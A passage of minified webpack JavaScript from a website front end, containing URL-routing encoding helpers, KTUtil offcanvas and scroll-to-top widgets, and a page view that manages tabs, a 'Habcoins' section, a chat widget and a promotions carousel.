t?t():t)?"":t,p.push(s.encodeQueryComponent(e)+"="+s.encodeQueryComponent(t))};for(f in a)this.buildQueryParams(f,a[f],g);l=l+"?"+p.join("&")}return l}}],[{key:"getInstance",value:function(){return n}},{key:"setData",value:function(e){s.getInstance().setRoutingData(e)}},{key:"customEncodeURIComponent",value:function(e){return encodeURIComponent(e).replace(/%2F/g,"/").replace(/%40/g,"@").replace(/%3A/g,":").replace(/%21/g,"!").replace(/%3B/g,";").replace(/%2C/g,",").replace(/%2A/g,"*").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/'/g,"%27")}},{key:"encodePathComponent",value:function(e){return s.customEncodeURIComponent(e).replace(/%3D/g,"=").replace(/%2B/g,"+").replace(/%21/g,"!").replace(/%7C/g,"|")}},{key:"encodeQueryComponent",value:function(e){return s.customEncodeURIComponent(e).replace(/%3F/g,"?")}}]),s}();s.Route,s.Context;var n=new s;return{Router:s,Routing:n}}(),n=[],s=i.Routing,void 0===(r="function"==typeof s?s.apply(t,n):s)||(e.exports=r)},xxyQ:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(s){var r={attrCustom:""},i={construct:function(e){return KTUtil.data(s).has("offcanvas")?o=KTUtil.data(s).get("offcanvas"):(i.init(e),i.build(),KTUtil.data(s).set("offcanvas",o)),o},init:function(e){o.events=[],o.options=KTUtil.deepExtend({},r,e),o.classBase=o.options.baseClass,o.attrCustom=o.options.attrCustom,o.classShown=o.classBase+"-on",o.classOverlay=o.classBase+"-overlay",o.target,o.state=KTUtil.hasClass(s,o.classShown)?"shown":"hidden"},build:function(){if(o.options.toggleBy)if("string"==typeof o.options.toggleBy)KTUtil.addEvent(KTUtil.getById(o.options.toggleBy),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));else if(o.options.toggleBy&&o.options.toggleBy[0])if(o.options.toggleBy[0].target)for(var e in o.options.toggleBy)KTUtil.addEvent(KTUtil.getById(o.options.toggleBy[e].target),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));else for(var e in o.options.toggleBy)KTUtil.addEvent(KTUtil.getById(o.options.toggleBy[e]),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));else o.options.toggleBy&&o.options.toggleBy.target&&KTUtil.addEvent(KTUtil.getById(o.options.toggleBy.target),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));var t=KTUtil.getById(o.options.closeBy);t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),o.target=this,i.hide()}))},isShown:function(){return"shown"==o.state},toggle:function(){i.eventTrigger("toggle"),"shown"==o.state?i.hide():i.show()},show:function(){"shown"!=o.state&&(i.eventTrigger("beforeShow"),i.toggleClass("show"),KTUtil.attr(n,"data-offcanvas-"+o.classBase,"on"),KTUtil.addClass(s,o.classShown),o.attrCustom.length>0&&KTUtil.attr(n,"data-offcanvas-"+o.classCustom,"on"),o.state="shown",o.options.overlay&&(o.overlay=KTUtil.insertAfter(document.createElement("DIV"),s),KTUtil.addClass(o.overlay,o.classOverlay),KTUtil.addEvent(o.overlay,"click",(function(e){e.preventDefault(),i.hide(o.target)}))),i.eventTrigger("afterShow"))},hide:function(){"hidden"!=o.state&&(i.eventTrigger("beforeHide"),i.toggleClass("hide"),KTUtil.removeAttr(n,"data-offcanvas-"+o.classBase),KTUtil.removeClass(s,o.classShown),o.attrCustom.length>0&&KTUtil.removeAttr(n,"data-offcanvas-"+o.attrCustom),o.state="hidden",o.options.overlay&&o.overlay&&KTUtil.remove(o.overlay),i.eventTrigger("afterHide"))},toggleClass:function(e){var t,s=KTUtil.attr(o.target,"id");if(o.options.toggleBy&&o.options.toggleBy[0]&&o.options.toggleBy[0].target)for(var n in o.options.toggleBy)o.options.toggleBy[n].target===s&&(t=o.options.toggleBy[n]);else o.options.toggleBy&&o.options.toggleBy.target&&(t=o.options.toggleBy);if(t){var r=KTUtil.getById(t.target);"show"===e&&KTUtil.addClass(r,t.state),"hide"===e&&KTUtil.removeClass(r,t.state)}},eventTrigger:function(e,t){for(var s=0;s<o.events.length;s++){var n=o.events[s];if(n.name==e){if(1!=n.one)return n.handler.call(this,o,t);if(0==n.fired)return o.events[s].fired=!0,n.handler.call(this,o,t)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})}};return o.setDefaults=function(e){r=e},o.isShown=function(){return i.isShown()},o.hide=function(){return i.hide()},o.show=function(){return i.show()},o.on=function(e,t){return i.addEvent(e,t)},o.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(o,[t]),!0,o}})},yaMH:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(s){var r={offset:300,speed:6e3},i={construct:function(e){return KTUtil.data(s).has("scrolltop")?o=KTUtil.data(s).get("scrolltop"):(i.init(e),i.build(),KTUtil.data(s).set("scrolltop",o)),o},init:function(e){o.events=[],o.options=KTUtil.deepExtend({},r,e)},build:function(){window.addEventListener("scroll",(function(){KTUtil.throttle(void 0,(function(){i.handle()}),200)})),KTUtil.addEvent(s,"click",i.scroll)},handle:function(){KTUtil.getScrollTop()>o.options.offset?!1===n.hasAttribute("data-scrolltop")&&n.setAttribute("data-scrolltop","on"):!0===n.hasAttribute("data-scrolltop")&&n.removeAttribute("data-scrolltop")},scroll:function(e){e.preventDefault(),KTUtil.scrollTop(0,o.options.speed)},eventTrigger:function(e,t){for(var s=0;s<o.events.length;s++){var n=o.events[s];if(n.name==e){if(1!=n.one)return n.handler.call(this,o,t);if(0==n.fired)return o.events[s].fired=!0,n.handler.call(this,o,t)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})}};return o.setDefaults=function(e){r=e},o.on=function(e,t){return i.addEvent(e,t)},o.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(o,[t]),!0,o}})},zZmf:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return s}));o("fbCW"),o("07d7"),o("e00L");var s=o("UY2d").a.extend({el:"room-content-v2",events:{"click .j-navegation-tab-option":"onClickTab","click .j-go-to-habcoins":"onClickGoToHabcoins","click .home-advantages-arrow-down":"onClickSlideDownDescription","click .room-tab-arrow-down-container":"onClickRoomTabArrow","click .j-nav-mobile-review":"onChangeMobileNav","click .j-open-smartsupp":"onClickSmartSupp"},init:function(){this.promotions=this.find(".j-data").attr("data-amount-promotions"),this.initSwiper(),this.render()},onClickSmartSupp:function(){window.smartsupp("chat:open")},tryToGoToHabcoinsTab:function(t){var o=e(t);if("HABCOINS"===o.find("span.nav-text").text()){o.find('[data-toggle="tab"]').click(),window.$(o.find('[data-toggle="tab"]')[0]).tab("show");var s=o.find('[data-toggle="tab"]').attr("href");setTimeout((function(){e([document.documentElement,document.body]).animate({scrollTop:e(s).offset().top-130})}),200)}},renderMoreInfoHabcoins:function(){var t=!1;this.find(".j-navegation-tab-option").each((function(o,s){"HABCOINS"===e(s).find("span.nav-text").text()&&(t=!0)})),t||this.find(".j-go-to-habcoins").hide()},render:function(){this.renderMoreInfoHabcoins()},onClickGoToHabcoins:function(){var e=this;this.find(".j-navegation-tab-option").each((function(t,o){e.tryToGoToHabcoinsTab(o)})),this.find(".j-nav-mobile-review").each((function(t,o){e.tryToGoToHabcoinsTab(o)}))},initSwiper:function(){var e=this.promotions,t=this.promotions,o=!1;this.promotions>2&&(e=2),this.promotions>3&&(t=3),this.promotions>3&&(o=!0),new Swiper(".j-room-promotions-container",{pagination:{el:".swiper-pagination",type:"bullets",direction:"horizontal",clickable:!0},direction:"horizontal",slidesPerView:this.promotions,loop:o,autoHeight:!1,spaceBetween:0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{slidesPerView:1,spaceBetween:100,loop:!1},600:{slidesPerView:e,spaceBetween:0,loop:!1},769:{slidesPerView:t,spaceBetween:0}}})},onClickTab:function(t){var o=e(t.currentTarget);this.showTab(o)},onChangeMobileNav:function(t){var o=e(t.currentTarget).find("span").text();this.find(".j-nav-mobile-text").text(o)},showTab:function(e){this.find(".j-navegation-tab-option").removeClass("inverted-corner"),e.addClass("inverted-corner")},onClickRoomTabArrow:function(t){this.$(t.currentTarget);var o=this.find(".navs__mobile__container");e(o).hasClass("d-none")?e(o).removeClass("d-none"):e(o).addClass("d-none");var s=this.find(".room-tab-arrow-down");e(s).hasClass("fa-chevron-down")?(e(s).removeClass("fa-chevron-down"),e(s).addClass("fa-chevron-up")):(e(s).removeClass("fa-chevron-up"),e(s).addClass("fa-chevron-down"))},onClickSlideDownDescription:function(e){var t=this.$(e.currentTarget);this.descriptionSlideDown(t.closest(".j-advantage-container")),this.changeArrow(t.closest(".j-advantage-container"))},descriptionSlideDown:function(t){var o=t.find(".home-advantage-description");e(o).slideToggle("fast"),e(o).show()},changeArrow:function(t){var o=t.find(".home-advantages-arrow-down");e(o).hasClass("fa-chevron-down")?(e(o).removeClass("fa-chevron-down"),e(o).addClass("fa-chevron-up")):(e(o).removeClass("fa-chevron-up"),e(o).addClass("fa-chevron-down"))}})}).call(this,o("d3vA"))}},[["Cg2C","runtime",0,1]]]);